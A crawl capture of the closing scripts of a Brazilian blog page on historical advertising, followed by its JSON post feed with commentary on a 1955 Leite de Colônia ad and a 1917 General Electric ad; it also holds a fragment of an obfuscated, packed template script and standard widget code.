69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7mkR2771zw7FFpLOM_-AswiXa_jA:1769319340917';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/5539045577130725764/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '5539045577130725764', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s72-c/propaganda+antiga+elixir+de+nogueira+1916.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg', 'pageName': 'Elixir de Nogueira - 1916', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Elixir de Nogueira - 1916', 'metaDescription': 'Propaganda antiga do Elixir de Nogueira com testemunhal de restabelecimento de sa\xfade em 1916'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Elixir de Nogueira - 1916', 'description': 'Propaganda antiga do Elixir de Nogueira com testemunhal de restabelecimento de sa\xfade em 1916', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg', 'url': 'https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5539045577130725764}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DGcp57j_my0cJjUJwo7Q9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319344486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery11100979350993416592_1769319339934&_=1769319339938
body_size: 5170
content:
// API callback
jQuery11100979350993416592_1769319339934({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-24T19:16:06.750-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5403"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3444102914390644977"},"published":{"$t":"2026-01-24T11:00:00.006-03:00"},"updated":{"$t":"2026-01-24T11:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Leite de Colônia - 1955"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+de+Col%C3%B4nia\" target=\"_blank\"\u003ELeite de Colônia\u003C\/a\u003E mergulha direto no universo da beleza feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, quando cuidar da pele era quase um ritual diário. A imagem da mulher sorridente, confiante e bem arrumada traduz o ideal de juventude eterna tão valorizado na época. O texto conversa com o medo do tempo passar, tratando rugas, manchas e flacidez como inimigos a serem combatidos. A promessa é simples e sedutora: manter o encanto da pele com um gesto cotidiano. Tudo é apresentado como algo acessível, fácil e quase mágico. Beleza aqui é disciplina, cuidado e constância.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica para legitimar o produto. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1955\" target=\"_blank\"\u003E1955\u003C\/a\u003E, o Leite de Colônia é descrito não só como cosmético, mas como tratamento com “ação medicinal”. A linguagem mistura ciência e vaidade, criando confiança no consumo contínuo. O discurso reforça padrões estéticos femininos da época, associando juventude a valor social. Mais do que vender um líquido, a marca vende a ideia de prevenção e controle do envelhecimento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s2452\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" border=\"0\" data-original-height=\"2452\" data-original-width=\"1616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s16000\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" title=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3444102914390644977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html","title":"Leite de Colônia - 1955"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s72-c\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6056038327814517071"},"published":{"$t":"2026-01-23T11:46:00.010-03:00"},"updated":{"$t":"2026-01-23T11:46:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"General Electric - 1917"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da General Electric aposta numa cena doméstica silenciosa e elegante para vender algo que, à primeira vista, não aparece: tranquilidade. A imagem sugere conforto, ordem e segurança dentro de casa, valores muito desejados numa época em que a eletricidade ainda era novidade para muitos lares. O texto conduz o leitor com calma, quase como uma conversa, reforçando a ideia de que repousar de verdade só é possível quando tudo funciona bem. A eletricidade surge como sinônimo de modernidade e cuidado com a família. Nada é exagerado: tudo soa confiável, quase pedagógico. É um convite sutil para entrar no futuro sem medo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=General+Electric\" target=\"_blank\"\u003EGeneral Electric\u003C\/a\u003E se posiciona como garantia absoluta de bem-estar, algo recorrente na publicidade do início do século XX. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em 26 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1917\" target=\"_blank\"\u003E1917\u003C\/a\u003E, o anúncio não vende apenas material elétrico, mas segurança emocional. O uso do monograma “GE” como selo de confiança reforça autoridade e prestígio. A linguagem formal, porém acessível, reflete um Brasil em transição, começando a incorporar a eletricidade ao cotidiano urbano. A marca se apresenta como especialista, quase uma conselheira técnica para o lar moderno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s2158\/propaganda%20antiga%20general%20electric%201917.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" border=\"0\" data-original-height=\"2158\" data-original-width=\"1490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s16000\/propaganda%20antiga%20general%20electric%201917.jpg\" title=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6056038327814517071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html","title":"General Electric - 1917"}],"author":[{"name":{"$t":"Dalmir Reis 